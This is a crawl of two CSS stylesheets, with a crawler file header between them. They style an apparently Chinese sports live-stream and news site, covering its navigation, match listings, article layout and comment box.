.xzs-img2 .xzs2-tit{position: absolute;    display: block;    left: 0;    bottom: 0;    width: 100%;    padding: 10px 15px;    line-height: 34px;    color: #fff;    font-size: 14px;    font-weight: 500;    background: -o-linear-gradient(top,transparent,rgba(0,0,0,.7));    background: linear-gradient(180deg,transparent,rgba(0,0,0,.7));    -webkit-box-sizing: border-box;    box-sizing: border-box;    overflow: hidden;    -o-text-overflow: ellipsis;    text-overflow: ellipsis;    white-space: nowrap;    word-wrap: normal;}


.xzs-text{background:#fff;border-radius:8px;border: 0px solid #ccc;float:left;width:100%;padding:20px 0%;margin:0 0%;}
.xzs-ttt{float:left; width:100%;   height: 40px;margin:0 0 0px 0; }
.xzs-ttt a{float:left; height: 35px; line-height:20px;margin:0 30px 0 0;}

.xzs-ttt .akg,.xzs-ttt a:hover{font-weight:700;color:#000}
.xzs-tttt{float:left; width:100%;   height: 40px;margin:20px 0 0px 0; }
.xzs-tttt a{float:left; height: 35px; line-height:20px;margin:0 30px 0 0;}

.xzs-tttt .akg,.xzs-tttt a:hover{font-weight:700;color:#000}
.xzs-taa{float:left;width:100%;padding:0 0px;}
.xzs-taa li{float:left;width:100%;border-bottom:1px solid #eee;margin:0 0 10px 0;padding:0 0 0px 0;}
.xzs-taa dd{float:left; width:30%;margin: 0 0 0px;overflow: hidden; }
.xzs-taa img{    width: 100%;   height: 80px;    float: left;    overflow: hidden;    -o-object-fit: cover;    object-fit: cover; }

.xzs-taa p{text-indent: 0em;float:left; margin: 0 0 10px; font-size: 14px; line-height: 1.5;font-weight: 500;}
.xzs-taa span{ float:left; height:0px; margin: 0px 0 0 0;line-height: 1.5;   color: #888;   font-size: 14px;overflow: hidden;}

.xzs-taa h3{float:right;width:65%;height:24px; margin: 0 0 0px; font-size: 16px; line-height: 1.5;font-weight: 500;overflow: hidden;}
.xzs-taa dl{ float:right; width:65%;  height:42px; margin: 10px 0 0 0;line-height: 1.5;   color: #888;   font-size: 14px;overflow: hidden;}
.xzs-ttx .xzs-cit a{float:left;line-height:35px;font-size:14px;margin:0 10px 0 0;}
.xzs-text-r{background:#fff;border-radius:8px;margin:20px 0 0 0;float:right;width:90%;padding:10px 5%;}
.xzs-ttt-r{float:left; width:100%;   height: 40px;margin:0 0 0px 0; }
.xzs-ttt-r a{float:left; height: 35px; line-height:35px;margin:0 30px 0 0;}
.xzs-ttt-r .akg{color:#333;font-size:18px}

.xzs-ttx{float:left; width:100%; margin:0 0 10px 0; }
.xzs-ttx li{float:left; width:100%; margin:0 0 10px 0; border-bottom:1px solid #ddd;}
.xzs-ttx a{float:left;margin:0 0px 10px 0;}
.xzs-ttx p{float:left; line-height:25px;font-size:14px;margin:10px 0px 0px 0;color:#002;width:100%;}
.xzs-ttx p b{font-weight:500;margin:0 0 0 10px;color:#009322}
.xzs-ttx span{float:left; line-height:20px;height:20px;margin:0 0px 0px 0px;overflow: hidden;font-size:14px;}

.xzs-ttx-img{float:left; width:100%; margin:10px 0 0px 0; }
.xzs-ttx-img a{float:left;margin:0 0px 10px 0;border-bottom:1px solid #eee;margin:0 0 15px 0;padding:0 0 15px 0;}
.xzs-ttx-img p{float:left; width:35%;min-height:60px;font-size:12px;margin:0 0px 0px 0;color:#aaa}
.xzs-ttx-img p img{float:left; width:100%;min-height:60px;font-size:12px;margin:0 0px 0px 0;color:#aaa}
.xzs-ttx-img span{float:right; width:60%; line-height:30px;height:60px;margin:0 0px 0px 0px;overflow: hidden;font-size:14px;}

.artday{background:#fff;border-radius:8px;margin:20px 0 0 0;float:right;width:90%;padding:36px 5% 0 5%;}

.artday h1{float:left;width:100%;padding:0px 0%;font-size:28px;}
.artday blockquote{float:left;background:#f5f5f5;width:90%;border-radius:8px;padding:20px 5%;margin:20px 0;font-size:16px;}
.artday img{float:left;background:#eee;width:80%;border-radius:8px;margin:0px 10%;}
.artday p{float:left;width:100%;border-radius:8px;margin:10px 0%;}
.artday .bbd{float:left;background:#eee;border-radius:8px;width:90%;text-align:center;border-top:0px solid #ddd;padding:10px 5%;margin:30px 0 0 0%;}
.artday .bbd p{float:left;width:100%;text-align:center;line-height:20px;font-size:12px;color:#888;margin:0}
}

@media only screen and (min-width: 768px) { 
    body{background:#f5f5f5;position:relative;font-size:16px;line-height:1.5;font-family: 'Gotham-Book', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", Helvetica, Arial, "PingFang SC", "Hiragino Sans GB","Microsoft Yahei UI", "Microsoft Yahei", "Source Han Sans CN", sans-serif;color:#333}
.xzs-left{float:left;width:750px;overflow: hidden;}
.xzs-right{float:left;width:350px;overflow: hidden;}
.xzs-ban{width: 100%;background:#fff;margin: 0 auto; border-bottom: 0px solid #f0eff4;}
.xzs-1200{width: 1100px;margin: 0 auto;}
.xzs-top{width: 100%;height:66px;margin: 0 auto;overflow: hidden;border-bottom: 1px solid #f0eff4;}

.xzs-logo {
    float: left;
    width: 150px;
    height: 60px;
    display: flex;
    align-items: center;
    font-weight: 900;
}
.xzs-logo a{color: #ff0000;}
.xzs-logo img{height:40px;margin:14px 0 0 0;}
.xzs-nav{float:left;height:66px;overflow: hidden;}
.xzs-nav li{float:left;line-height:66px;margin:0 0 0 20px;font-size:18px;overflow: hidden;}

.secbnn{width: 100%;min-width:1100px;color: #fff;text-align: center; height: 380px;  padding-top: 110px;   background-color: #2d3757;    background-image: url(/images/00.webp);    background-position: center center;  background-size: cover;    background-repeat: no-repeat;   overflow: hidden; position: relative;margin: 0 auto 10px auto; border-bottom: 0px solid #f0eff4;}
    
    
    /*search*/
.xzs-search2{float:left;width: 590px;height: 44px;border: 0px solid #222;background:#fff;margin: 18px 0 0 255px;border-radius: 108px;overflow: hidden;}
.xzs-search2 .key2{float:left;width: 400px;background:#fff;border: none;height: 40px;margin: 2px 20px;color: #999;overflow: hidden;}
.xzs-search2 .btn2{width:150px;height: 44px;border: none;cursor: pointer;margin:0px 0px;border-radius: 0 100px 100px 100px;background: #ff3300 ;color:#fff;font-size:22px;overflow: hidden;}
.xzs-search2 input:-webkit-autofill{background: none;}

.btgg{width:100%;margin: 18px 0 0 285px;height:60px;color:#fff;float:left;font-size:18px;float:left;overflow: hidden;}
.btgg span{float:left;font-size:32px;line-height:60px;margin:0 10px 20px 0;float:left;font-weight: 700;overflow: hidden;}
.btgg p{float:left;font-size:32px;float:left;line-height:60px;font-weight: 700;}
.btgb{width:100%;margin: 18px 0 0 255px;color:#fff;float:left;font-size:18px;float:left;}
.btgb p{width:100px;float:left;font-size:16px;float:left;}
.btgb a{color:#fff;float:left;font-size:16px;float:left;margin:0 10px}
.btgb a:hover{color:#000;}


/*search*/
.xzs-search{float:left;width: 168px;height: 28px;border: 1px solid #ddd;background:#ddd;margin: 18px 0 0 50px;border-radius: 18px;}
.xzs-search .key{float:left;width: 110px;background:#ddd;border: none;height: 20px;margin: 3px 10px;color: #999;}
.xzs-search .btn{width:38px;height: 28px;border: none;cursor: pointer;margin:0px 0px;border-radius:100px;background: #666 url(/images/ico-search.png) no-repeat center;}
.xzs-search input:-webkit-autofill{background: none;}
.xzs-search .btn:hover{background:url(/images/ico-search.png) no-repeat center;}

.xzs-dl{float:right;overflow: hidden;}
.xzs-dl a{float:left;line-height:66px;margin:0 10px;overflow: hidden;}
.xzs-dl .tg{background:#ff3300;float:right;height:30px;line-height:30px;margin:17px 0 0 10px;color:#fff;padding:0 15px; border-radius: 23px;}

.xzs-img{height:320px;margin:20px 0;float:left;overflow: hidden;}
.xzs-img li{border-radius:8px;position: relative;width:500px;height:320px;float:left;overflow: hidden;}
.xzs-img .xzs1-tit{position: absolute;    display: block;    left: 0;    bottom: 0;    width: 100%;    padding: 10px 15px;    line-height: 40px;    color: #fff;    font-size: 16px;    font-weight: 500;
    background: -o-linear-gradient(top,transparent,rgba(0,0,0,.7));    background: linear-gradient(180deg,transparent,rgba(0,0,0,.7));
    -webkit-box-sizing: border-box;    box-sizing: border-box;    overflow: hidden;    -o-text-overflow: ellipsis;    text-overflow: ellipsis;    white-space: nowrap;    word-wrap: normal;}
.xzs-img li img{width:100%;height:320px;float:left;overflow: hidden; -o-object-fit: cover;    object-fit: cover;}

.xzs-img li img:hover,.xzs-img2  img:hover{-webkit-transform: scale(1.02);    -ms-transform: scale(1.02);    transform: scale(1.02);    -webkit-transition: all .3s ease-out 0s;  -o-transition: all .3s ease-out 0s;    transition: all .3s ease-out 0s;}
.xzs-ttx .xzs-cit a{float:left;line-height:35px;height:35px;margin:0 5px 0 0;overflow: hidden;}

.xzs-img2 {width:230px;float:right;overflow: hidden;}
.xzs-img2  dl{position: relative;width:100%;height:150px;margin:20px 0 0 0;border-radius:8px;float:right;overflow: hidden;}
.xzs-img2  img{width:100%;height:150px;float:left;overflow: hidden;    -o-object-fit: cover;    object-fit: cover;}
.xzs-img2 .xzs2-tit{position: absolute;    display: block;    left: 0;    bottom: 0;    width: 100%;    padding: 10px 15px;    line-height: 34px;    color: #fff;    font-size: 14px;    font-weight: 500;    background: -o-linear-gradient(top,transparent,rgba(0,0,0,.7));    background: linear-gradient(180deg,transparent,rgba(0,0,0,.7));    -webkit-box-sizing: border-box;    box-sizing: border-box;    overflow: hidden;    -o-text-overflow: ellipsis;    text-overflow: ellipsis;    white-space: nowrap;    word-wrap: normal;}


.xzs-text{background:#fff;border-radius:8px;border: 0px solid #ccc;float:left;width:690px;padding:30px 0;}
.xzs-ttt{float:left; width:100%;   height: 40px;margin:0 0 30px 0; }
.xzs-ttt a{float:left; height: 35px; line-height:20px;margin:0 0px 0 0;}

.xzs-ttt .akg,.xzs-ttt a:hover{border-bottom: 0px solid #ff3300;color:#000}
.xzs-tttt{float:left; width:100%;   height: 40px;margin:30px 0 0px 0; }
.xzs-tttt a{float:left; height: 35px; line-height:20px;margin:0 30px 0 0;}

.xzs-tttt .akg,.xzs-tttt a:hover{border-bottom: 0px solid #ff3300;color:#000}

.xzs-taa{float:left;width:688px;padding:0 0px;}
.xzs-taa li{float:left;width:100%;border-bottom:1px solid #eee;margin:0 0 20px 0;padding:0 0 20px 0;}
.xzs-taa p{float:left; margin: 0 0 0px; font-size: 20px; line-height: 1.5;font-weight: 500;}
.xzs-taa span{ float:right; width: 98%;  height: 52px; margin: 10px 0 0 0;line-height: 1.5;   color: #888;   font-size: 14px;}
.xzs-taa dd{float:left; width:30%;margin: 0 0 0px;overflow: hidden; }
.xzs-taa img{    width: 100%;   height: 100px;    float: left;    overflow: hidden;    -o-object-fit: cover;    object-fit: cover; }
.xzs-taa h3{float:right;width:67%;height:24px; margin: 0 0 0px; font-size: 16px; line-height: 1.5;font-weight: 500;overflow: hidden;}
.xzs-taa dl{ float:right; width:65%;  height:63px; margin: 10px 0 0 0;line-height: 1.5;   color: #888;   font-size: 14px;overflow: hidden;}

.xzs-text-r{background:#fff;border-radius:8px;margin:20px 0 0 0;float:right;width:270px;padding:10px 30px;}
.xzs-ttt-r{float:left; width:100%;   height: 40px;margin:0 0 0px 0; }
.xzs-ttt-r a{float:left; height: 35px; line-height:35px;margin:0 30px 0 0;}
.xzs-ttt-r .akg{color:#333;font-size:18px}

.xzs-ttx{float:left; width:100%; margin:0 0 10px 0; }
.xzs-ttx a{float:left;margin:0 0px 10px 0;}
.xzs-ttx p{float:left; line-height:20px;font-size:12px;margin:0 0px 0px 0;color:#aaa}
.xzs-ttx p b{font-weight:500;color:#009322;margin:0 0 0 10px}
.xzs-ttx span{float:left; line-height:20px;height:20px;margin:0 0px 0px 0px;overflow: hidden;font-size:16px;}

.xzs-ttx-img{float:left; width:100%; margin:10px 0 0px 0; }
.xzs-ttx-img a{float:left;margin:0 0px 10px 0;border-bottom:1px solid #eee;margin:0 0 15px 0;padding:0 0 15px 0;}
.xzs-ttx-img p img{float:left; width:35%;min-height:60px;font-size:12px;margin:0 0px 0px 0;color:#aaa}
.xzs-ttx-img span{float:right; width:60%; line-height:30px;height:60px;margin:0 0px 0px 0px;overflow: hidden;font-size:16px;}

.artday{background:#fff;border-radius:8px;margin:20px 0 0 0;float:right;width:90%;padding:36px 5% 0 5%;}

.artday h1{float:left;width:100%;padding:0px 0%;font-size:28px;}
.artday blockquote{float:left;background:#f5f5f5;width:90%;border-radius:8px;padding:20px 5%;margin:20px 0;font-size:16px;}
.artday img{float:left;background:#eee;width:80%;border-radius:8px;margin:0px 10%;}
.artday p{float:left;width:100%;border-radius:8px;margin:10px 0%;}
.artday .bbd{float:left;background:#fff;width:90%;text-align:center;border-top:0px solid #ddd;padding:10px 5%;margin:30px 0 0 0%;}
.artday .bbd p{float:left;width:100%;text-align:center;line-height:20px;font-size:12px;color:#f00;margin:0}

}


.sideMenu_dom{
    display: flex;
    flex-wrap: wrap;
}

.pub-time{
    padding-left: 20px;
}

/*--评论--*/
#comment_box{background:#fff;border:1px solid #e5e5e5;padding:30px;margin-bottom:22px;}
#comments-title{padding-top:100px;margin-top:-100px}
.c-title{font-size: 18px;font-weight: 500;color: #222;}
.comment-disable{padding:1.5em;color:#888;text-align:center}
.comment-disable i.iconfont{padding-right:5px;color:#666;font-size:18px}
.comment-num{color:#999;font-size:16px}
.comment-num .emphasize{color:#f33}
.no-comment{color:#999;text-align:center}
.no-comment i.iconfont{font-size:60px;color:#ddd;display:block;margin-top:-20px;height:90px}
.comment-msg{padding:1.5em 0;overflow:hidden;border-top:1px solid #ddd}
.comment-list .ul{list-style:none;border-top:1px solid #ededed}
.comment-list .li{overflow:hidden;padding:1em}
.comment-list .li:hover{background:#f8f8f8}
.comment-list .li img{width:50px;height:50px;border-radius:100px;}
.comment-list .li:hover img{}
.comment-list .li .clbody{margin-left:70px}
.comment-list .ul .ul{margin-left:4%}
.comment-list .title{font-size:18px;padding:10px 0;color:#222;}
.compost .com-info{margin-bottom:10px;}
.compost .com-info li{float:left;margin-bottom:1em;width:33.3%;position:relative}
.compost .com-info li .verify{position:absolute;right:6.5%;top:0;z-index:1;height:40px}
.compost .com-info li .verify img{height:100%;border:1px solid #ddd}
.compost .com-info li input{width:100%;height:40px;line-height:40px;padding-left:4px;border:1px solid #ddd;border-radius:3px;text-indent:10px}
.compost .com-name{padding:1em 0 1em .2em}
#cancel-reply{color:#12A7B4}
#authorTxaArticle{border-radius:3px;text-indent:5px;margin:0 0 20px 0;padding:5px;width:98%;border:1px solid #ddd;background:#fff;-webkit-appearance:none;font-size: 14px;}
.com-submit{border-radius:3px;border:none;cursor:pointer;height:40px;line-height:40px;background-color:#e80001;color:#fff;padding:0 20px;font-size: 14px;}
.comment-list .cinfo{height:20px}
.comment-list .clbody .p{word-wrap:break-word}
.cinfo .author{color:#666}
.c-time{color:#999;font-size:12px}
.comment-at{color:#12A7B4}
.reply-a{opacity:0.5}
.comment-list li:hover .reply-a{opacity:1}
.mcolor{color:#12A7B4}
#auTxaArticle{width: 100%;margin-bottom: 12px}
.com-info ul {
    display: flex;
    flex-direction: column;
}
.compost .com-info li{width: 100%}


@media (max-width: 768px) {
    #comment_box {
        background: #fff;
        border: 1px solid #e5e5e5;
        padding: 30px 12px;
        margin-bottom: 22px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.aa-pmi.com/css/cnhcb.css
body_size: 10751
content:
#gotoTop {
    width: 40px;
    height: 40px;
    border-radius: 40px;
    background: url(/images/top.png) no-repeat;
    background-size: 40px 40px;
    position: fixed;
    bottom: 158px;
    right: 5%;
    display: none;
    cursor: pointer;
}
details{clear: both;}
.active{color: #FF4D4D;}
.pagination li{display: inline-block; padding-left: 10px;}
.pagination li.active a{color: red;}
 .rad{color:#f00}
 .zd{color: red; padding-left: 5px;}
 .kd{color: red; padding-right: 5px;}
.black10 { margin:0px 0;   width: 100%;float: left;height: 10px;}
.gbkk{width:100%;position:fixed;bottom:0;height:100%;z-index:1902;background:#1890cf;top:0 ;padding-top:5px;margin:0 auto;left:0;right:0;text-align:center;color:#fff}
.nav2 a{width:20%;float:left;text-align:center;color:#666}
@media only screen and (max-width: 768px) {
.tit-jr{display:none;float:left;width:60%;border:1px solid #999;height: auto;margin:20px 10%;overflow: hidden;padding:20px 10%;text-align:center;border-radius: 10px;}
.tit-jr a{color:#000;font-size:18px}
body, h1, h2, h3, h4, h5, h6, p, ul, ol, li, input, select, textarea, div, table, td, th, tr, dt, dd, dl{margin: 0;padding: 0;}
ul, ol{list-style: none;}
em, i{font-style: normal;}
img{object-fit: cover;border: 0;vertical-align: middle;}
input, select{vertical-align: middle;outline: none;}
a{text-decoration: none;}
img{border: none;}
body{width:100%;font-family: 'Microsoft YaHei', 'Arial', 'Heiti SC';}
body{transform: scale(x, y);   /***-webkit-user-select:none;-moz-user-select:none; -ms-user-select:none;user-select:none;**/}
.x-ttt{float:left;background:#cf1717;width:100%;margin:10px 0%;color:#fff;font-size:14px;height:30px;line-height:30px;text-align:center;border-radius:5px;overflow: hidden;}
.brednav{width:100%;color:#ccc;float:left;height:30px;line-height:30px;border-bottom:0px solid #ddd;}
.brednav a{color:#999;font-size:14px;}
.tit-index{display:none;width:96%;float:left;height:40px;line-height:40px;border-bottom:1px solid #ddd;text-align:left;color:#222;font-weight:700;font-size:18px;margin:0 0 0 2%}
.www{width: 100%;margin: 0 auto;overflow: hidden;}
.cn-b{background: #fff /**url(/images/home-bd.png) top no-repeat**/;
background-size: 100%;width: 100%;box-sizing: border-box;}
.cn-top{ width: 100%;box-sizing: border-box; }
.logo{float:left;width:100%;background:#cf1717;}
.logo{width:100%;text-align:center;height:50px;}
.logo img{width:auto;height:30px;margin: 8px 0 0 0%;}
.nav{height:40px;width:100%;border-bottom:1px solid #ddd;overflow: hidden;padding:5px 0 0 0;overflow: hidden; background:#fff;}
.nav ul{width:100%; }
    .nav ul li{overflow :hidden;float:left;width:13.2%;text-align:center;padding:0px 0 0 3%;}
.nav ul li a{text-align:center;font-size:16px;color: #000;line-height:40px;}
.nav ul li.on a{font-weight:bold;color:#ff0}

.nav .ck{  border-bottom:4px solid #fff;padding:0 0 5px 5%; border-radius:3px;}
.nav .ck a{color:#ff0}
.ckxt{float:left;background:#fff;width:90%;padding:20px 5%;}
.ckxt h1{float:left;background:#fff;width:100%;font-size:16px;text-align:center;padding:0 0 20px 0;border-bottom:0px solid #ddd;}


.nav-zb ul{ box-shadow: 0 0px 0px #ddd;border-top:0px solid #eee;border-bottom:1px solid #eee;float:left;width:94%;margin:5px 0% 0px 0%;padding:0px 3% 0px 3%;text-align:center;line-height:40px;height:36px;overflow: hidden;    overflow-x: scroll;white-space: nowrap;display: flex;}
.nav-zb ul a{float:left;text-align:center;white-space:nowrap;white-space: nowrap;line-height:30px;height: 30px;font-size:14px;margin:3px 1% 20px 1%;color:#333;padding:0px 2px}

.nav-zb dd{}

.top-tu3{background-size: cover; background-repeat:   no-repeat; background-position: center center;height:90px;float:left;background-color: #2d3757;width:100%;   background-position: center center;    background-size: cover;    background-repeat: no-repeat;    overflow: hidden;    position: relative;    margin: 0 auto 0px auto;    border-bottom: 0px solid #f0eff4;}
.top-tu3 .zbbg{float: left; margin:0px 0 0 0;width:100%;   color: #fff;font-size:22px;font-weight: 700;  line-height:90px;  overflow: hidden;text-align:center;}
.cnlive .livenr .cn4 a:hover{color:#cf1717;font-weight:700}


.xzs-app{float:left;width:101%;margin:0% 0 0px 0;}
.xzs-app img{float:left;width:49%; margin:0 1% 0 0;   border-radius: 0px;}
.cbty-lx{ background:#fff;float:left;width:100%;text-align:center;margin:0px 0% 0px 0%;color:#333;padding:0px 0 0 0%;/**height:458px;**/overflow: hidden;}
.cbty-lx li{float:left;width:100%;border-radius:0px;text-align:left;margin:0px 0 0 0%;color:#000;padding:0 0 0 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}
.cbty-2x{display:none;}
.cbty-tit-lx:hover{color:#cf1717;font-weight:700}
.cbty-img-lx {border:0px solid #eee;padding:0px 0 0 0%; width:100%;float:left;margin:0px 0 0px 0px;height:210px;overflow : hidden;border-radius:0px;background:#666;}
.cbty-img-lx img{border-radius:0px;width:100%;height:210px;}
.cbty-tit-lx{background:#222;width:100%;height: 20px;margin:0 0 0 0%;float:left;font-size:14px;text-align:center;line-height:40px;height:40px;padding:0px 0%;overflow : hidden;font-weight:500;color: #fff;overflow: hidden;}

.cbty-tit-list-lx{float:right;width:92%;text-align:center;margin:0px 4% 0 4%;padding:0px 0;/**height:458px;**/overflow: hidden;}
.cbty-tit-list-lx li{list-style: none;float:left;width:100%;text-align:left;margin:5px 0 1px 0%;color:#000;padding:0 0 0 0px;max-height:30px;overflow: hidden;border-bottom:0px solid #eee;}

.cbty-tit-list-lx li span{background:  url(/images/zq.png) 0px 6px no-repeat;   background-size: 14px;width:0%;margin:0 0 0 0%;float:left;font-size:14px;max-height:50px;line-height:25px;padding:0px 0 0 6%;overflow : hidden;font-weight:400;color: #6f8e89;}
.cbty-tit-list-lx li p{margin:0 0 0 0%;font-size:14px;line-height:25px;padding:0px 0% 10px 0%;overflow : hidden;font-weight:400;color: #333;}
.cbty-tit-list-lx li p:hover{font-weight:700;color: #f00;}
.cbty-tit-list-lx li p b{font-weight:500;}


.cbty{float:left;width:100%;text-align:center;margin:0px 0% 0px 0%;color:#333;padding:0px 0 0 0%;/**height:458px;**/overflow: hidden;}
.cbty li{list-style: none;float:left;width:100%;border-radius:0px;text-align:left;margin:0px 0 0 0%;color:#000;padding:0 0 0 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}

.cbty-tit:hover{color:#cf1717;font-weight:700}
.cbty-img {border:0px solid #eee;padding:0px 0 0 0%; width:100%;float:left;margin:0px 0 0px 0px;height:210px;overflow : hidden;border-radius:0px;background:#666;}
.cbty-img img{border-radius:0px;width:100%;height:210px;}
.cbty-tit{background:#222;width:100%;margin:0 0 0 0%;float:left;font-size:14px;text-align:center;line-height:20px;padding:10px 0%;overflow : hidden;font-weight:500;color: #fff;}

.cbty-tit-list{float:right;width:92%;text-align:center;margin:10px 4%;padding:0px 0;/**height:458px;**/overflow: hidden;}
.cbty-tit-list li{list-style: none;float:left;width:100%;text-align:left;margin:5px 0 1px 0%;color:#000;padding:0 0 0 0px;max-height:30px;overflow: hidden;border-bottom:1px solid #eee;}

.cbty-tit-list li span{background: #fff url(/images/lxtb.png) 0px 6px no-repeat;   background-size: 18px;width:13%;margin:0 0 0 0%;float:left;font-size:14px;height:25px;line-height:25px;padding:0px 0 0 6%;overflow : hidden;font-weight:400;color: #6f8e89;}
.cbty-tit-list li p{float:left;width:81%;margin:0 0 0 0%;float:left;font-size:14px;line-height:25px;padding:0px 0% 10px 0%;overflow : hidden;font-weight:400;color: #333;}
.cbty-tit-list li p:hover{font-weight:700;color: #f00;}
.cbty-tit-list li p b{font-weight:500;}
.cbty-tit-list-lx li p b{font-size:0px;margin:0 0px 0 0px;color:#666;line-height:20px;font-weight:100;}

.cnlive li,.cnlive .cn50{float:left;}
.tit-zb{display:none;background-image: linear-gradient(to right, #cf1717 , #003b87);float:left;width:100%;text-align:center;min-height:90px;line-height:30px;margin:-2px 0;color:#fff;padding:20px 0;overflow: hidden;}
.tit-zb a{font-size:14px;text-align:center;white-space: nowrap;line-height:30px;margin:0 0 0 0;color:#fff;padding:0 10px}
.tit-zb #sjb{float:left;width:100%;}
.tit-zb a img{height:40px; object-fit: cover;height:40px;max-width: 100%;display: block;margin: 0px auto 20px auto;padding:5px 5% 10px 5%}
.cnlive{box-shadow: 0 0px 0px #75bdff;background:#fff;border-radius:8px;width:100%;float:left;margin:0px 0%;text-align:center;}
.cnlive .live-tab{ }
.content-nav{
    margin: 1% 0 !important;
}
.cnlive h1{display:none;width:90%;float:left;font-size:18px;font-weight:600;color:#fff;height:67px;line-height:67px;margin-left:0px;padding:0px 5%;text-align:center}
.cnlive .live-tab ul{width:94%;margin:0 3%;float:left;height:58px;overflow :hidden;}

.cnlive .live-tab ul li{text-align:center; box-shadow: 0 0px 1px #ddd; float:left;width:22%;padding:0 0%;line-height:28px;height:30px;margin:10px  1.5%;overflow :hidden; background: #f5f5f5;border-radius: 8px;}


.cnlive .live-tab ul .t50 {float:left; border: 0px solid #cf1717;   color: #fff;    background-image: linear-gradient(to right, #3049ff , #f63be1);  border-radius: 58px;}
.cnlive .live-tab ul .t50 span {float:left;width:100%;    padding: 0 0px 0 0px;    border: 0px solid #cf1717;   color: #fff;   border-radius: 58px;line-height:30px;}
.cnlive .live-tab ul li span,.cnlive .cn1 a,.cnlive .cn2 a,.cnlive .cn3 a{    color: #000;  font-size: 14px;text-align: center;  font-weight: 500;}
.cnlive .cn1{float:left;height:35px;width:22%;font-size:0.8rem;padding-left:30px;color:#666;line-height:35px;text-align:left;}
.cnlive .cn2{display:none;float:right;width:22%;font-size:12px;height:35px;}
.cnlive .cn3{float:left;width:45%;height:35px;}
.cnlive .cn3 a0{font-weight:700;font-size:0.8rem;color:#666;text-align:center;line-height:35px;}

.livenr .zuqiu .cn3 a{font-weight:700;font-size:0.8rem;color:#00b01e;text-align:center;line-height:15px;}
.livenr .lanqiu .cn3 a{font-weight:700;font-size:0.8rem;color:#0081ff;text-align:center;line-height:35px;}
.livenr .wangqiu .cn3 a{font-weight:700;font-size:0.8rem;color:#ff7200;text-align:center;line-height:35px;}
.livenr .other .cn3 a{font-weight:500;font-size:0.8rem;color:#a800cd;text-align:center;line-height:35px;}


.cnlive .cn2 a,.cnlive .cn1 a{font-size:0.8rem;line-height:35px;color:#666}
.cnlive .cn4{width:100%;height:30px;margin:-10px 0 0 0;}
.cnlive .cn5{display:none;width:70%;height:30px;}
.cnlive .cn2 img{height:35px}
.cnlive .toptime{display:none;float:left;height:30px;line-height:30px;border-radius:58px;width:100%;margin:0px 0% ;background-color:#cf1717;color:#fff;font-size:14px}
.cnlive .toptime a{line-height:50px;color:#ffd7b9;font-weight:700;font-size:18px}
.livenr{clear:both;float:left;width:90%;margin:0 5%;padding-bottom:1px;}
.livenr ul{border-top:0px solid #f5f5f5;border-bottom:5px solid #f5f5f5;background:#fff;list-style:none;width:100%;padding-bottom:10px;float:left;margin:0px 0 10px 0;}
.livenr .zuqiu{background: url(/images/zq6.png) 0px 17px no-repeat;background-size:15px}
.livenr .lanqiu{background: url(/images/lanqiu.png) 0px 17px no-repeat;background-size:15px}
.livenr .wangqiu{background: url(/images/dj4.png) 0px 17px no-repeat;background-size:15px}
.livenr .other{background: url(/images/qt2.png) 0px 17px no-repeat;background-size:15px}
.livenr .vs{font-size:1px;margin:0 10px;padding:10px 15px;background: url(/images/vs1.png) center  no-repeat;background-size:20px;color:#fff}
.livenr ul li{font-weight:700;float:left;overflow:hidden}
.morelist,.playwall em{clear:both;line-height:24px}
.cnlive .livenr .cn4 a{overflow: hidden;width:90%;margin:0 5%;color:#333;line-height:35px;font-size:14px;font-weight:500;float:left;}
.cnlive .livenr .cn4 b{font-weight:500;color:#f00;}
.gray{background-color:#f4f4f4}
.cnlive .cn6{width:15%;background:#fff;float:right!important;height:20px;margin:-46px 0 0 0;font-size:0.6rem;line-height:20px;font-weight:500;border-radius:8px;box-shadow: 0px 0px 1px #999;}
.cn6.live{background:#fff url(/images/living.gif) 10px 5px no-repeat;padding:0 0 0 18px;border-radius:8px;box-shadow: 0px 0px 1px #ff4764;}
.cn6.live a{color:#ff4764;border-radius:5px;}
.cn6 a{color:#666;border-radius:5px;}
.clearfix:after,.clearfix:before{display:table;content:""}
.cn-r{overflow: hidden;border-radius:0px; padding:0%;width: 100%; float:left; }
.cn-l{background:#fff;box-shadow: 0px 0px 00px #eee;border-radius:0px;padding:0px 2% 20px 2%; width: 95%; float:left; margin: 10px 0px 20px 0; }
.cn-l.arc p b{font-weight:500;}
.cn-l.arc p b.time1{color:#cf1717;line-height:30px;height:30px;font-size:14px;box-shadow: 1px 1px 0px 0 #eee;padding:0 4%  0 0;margin:0 0 1px 0;float:left;width:36%;text-align:left;overflow:hidden;}
.cn-l.arc p b.time2{line-height:30px;height:30px;box-shadow: 1px 1px 0px 0 #eee;margin:0 0 1px 0;font-size:14px;text-indent:-2px;text-align:center;padding:0 0 0 0%;float:right;width:60%;overflow:hidden;}
.cn-l.arc p b.time3{background:#f5f5f5;text-indent:-2px;text-align:center;line-height:30px;box-shadow: 0 5px 10px #ddd;margin:0 0 20px 0;float:left;width:100%;}
.arc  h2 {box-shadow: 0px 0px 0px #cf1717;float:left;width:100%;text-indent: 0em;margin:15px 0%; padding: 5px 0 5px 3%; line-height: 25px;color:#333;font-weight:700;background-image: linear-gradient(to right, #ffd7d7 , #fff);font-size:14px; font-family: "Microsoft YaHei";text-align:left;border-radius:8px;}

.luxiang{float:left;width:100%;border-top:0px solid #ff3300;margin:0px 0 0px 0;padding:0px 0% 00px 0%;}
.luxiang p{font-size:14px;float:left;width:100%;margin:5px 0 0 0;}
.luxiang a{float:left; text-indent: 0em;    min-height: 28px;line-height: 28px;  margin:0; color:#009322; font-size:14px;padding: 0px 0%;  text-align: left;font-weight:500;min-width: 100%;}
.luxiang img{display:none;float:left;width:100%;margin:0 0 30px 0;}
.toutu{display:none;width:30%; border-radius: 8px;float:left;background:#ccc;overflow: hidden;margin: 0 0 20px 0;}
.arc .toutu img{float:left;width:100%;margin:0% 0 0 0;  -o-object-fit: cover;    object-fit: cover;    border-radius: 8px;}


.live-url{border-radius:8px;box-shadow: 0px 0px 0px #e8e8e8;float:left;width:103%;margin:0 0 0px -3%;padding:0 0 20px 0%}
.live-url a{float:left;width:38%;text-indent:0em;height:33px;background:#bb0001;white-space:nowrap;border-radius:8px;color: #fff;margin:5px 3%;font-size:14px;padding:3px 3%;line-height:30px;overflow: hidden;text-align:center;box-shadow: 0px 0px 5px #ddd;}
.live-url a:hover{border-radius:58px;font-weight:700;color:#cf1717;box-shadow: 0px 0px 10px #cf1717;background:#fff4f5;}
.cn-l .arc span{float:left;}
